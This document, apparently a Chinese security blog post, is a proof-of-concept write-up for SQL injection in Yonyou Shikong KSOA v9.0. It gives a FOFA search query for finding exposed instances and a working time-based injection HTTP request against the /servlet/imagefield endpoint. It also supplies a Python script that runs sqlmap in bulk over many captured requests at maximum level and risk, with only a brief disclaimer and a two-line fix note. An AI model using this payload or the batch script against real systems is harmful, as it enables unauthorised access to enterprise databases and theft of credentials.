用友时空KSOA SQL注入漏洞

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、 产品简介

用友时空KSOA是建立在SOA理念指导下研发的新一代产品,是根据流通企业最前沿的I需求推出的统一的IT基础架构,它可以让流通企业各个时期建立的IT系统之间彼此轻松对话,帮助流通企业保护原有的IT投资,简化IT管理,提升竞争能力,确保企业整体的战略目标以及创新活动的实现。

二、 漏洞分析

用友时空KSOA /servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet接口和/servlet/imagefield接口处存在sql注入漏洞,未经身份认证的攻击者可通过该漏洞获取数据库敏感信息及凭证,最终可能导致服务器失陷。

三、 影响范围

影响版本:用友时空 KSOA v9.0

四、 复现环境

FOFA语法:app=“用友-时空KSOA”

五、 漏洞复现

用第一个POC直接判断回显的时间是否是10秒

GET /servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=-1%27;WAITFOR%20DELAY%20%270:0:10%27-- HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,

like Gecko)

Accept-Encoding: gzip, deflate

Connection: close

发送burp验证请求包



小龙POC检测脚本:

小龙POC传送门: 小龙POC工具



直接通过SQLmap来一通哈拉少

需要批量SQLmap?

继续给你代码哈拉少

批量SQL注入源码

import os

# 指定txt文件所在的目录路径

input_directory = r'D:\python\allattack\read'

output_directory = r'D:\python\allattack\output' # 指定输出目录

# 遍历目录中的所有txt文件

for filename in os.listdir(input_directory):

if filename.endswith('.txt'):

input_filepath = os.path.join(input_directory, filename)

# 构建输出文件路径

output_filename = f"{

filename}_output" # 自定义输出文件名

output_filepath = os.path.join(output_directory, output_filename)

# 构建SQLmap命令

command = f'sqlmap -r {

input_filepath} --output={

output_filepath} --level 5 --risk 3 -v 3 --batch --headers "Token: f1631800-19a7-11ee-9ee5-f20e2c918aaf" --time-sec=3'

# 执行SQLmap命令

os.system(command)

六、 修复建议

临时缓解方案

限制访问来源地址,如非必要,不要将系统开放在互联网上。

升级修复方案

升级至安全版本或打补丁。